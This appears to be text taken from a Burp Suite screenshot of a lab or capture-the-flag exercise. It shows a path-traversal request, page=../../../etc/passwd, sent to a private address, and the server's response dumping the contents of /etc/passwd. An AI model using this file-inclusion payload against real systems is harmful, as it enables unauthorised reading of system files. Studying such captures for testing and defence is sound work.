 Send
Cancel
Target: http://10.9.2.11
Request
Pretty Raw Hex
\n
1 GET /index.php?page=../../../etc/passwd HTTP/1.1
2 Host: 10.9.2.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
84 <p class="u-large-text u-text
u-text-variant u-text-3">
</p>
85 <b>
86 root:x:0:0:root:/root:/bin/bash
87 daemon:x:1:1:daemon:/usr/sbin:/usr/
sbin/nologin
88 bin:x:2:2:bin:/bin:/usr/sbin/nologin
89 sys:x:3:3:sys:/dev:/usr/sbin/nologin
90 sync:x:4:65534:sync:/bin:/bin/sync
91 games:x:5:60:games:/usr/games:/usr/sb
in/nologin
92 man:x:6:12:man:/var/cache/man:/usr/sb
in/nologin
93 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin
94 mail:x:8:8:mail:/var/mail:/usr/sbin/n
ologin
95 news:x:9:9:news:/var/spool/news:/usr/
sbin/nologin
96 uucp:x:10:10:uucp:/var/spool/uucp:/us
r/sbin/nologin
97 proxy:x:13:13:proxy:/bin:/usr/sbin/no
login
98 www-data:x:33:33:www-data:/var/www:/u
sr/sbin/nologin
99 backup:x:34:34:backup:/var/backups:/u
sr/sbin/nologin
100 list:x:38:38:Mailing List
Search...
0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers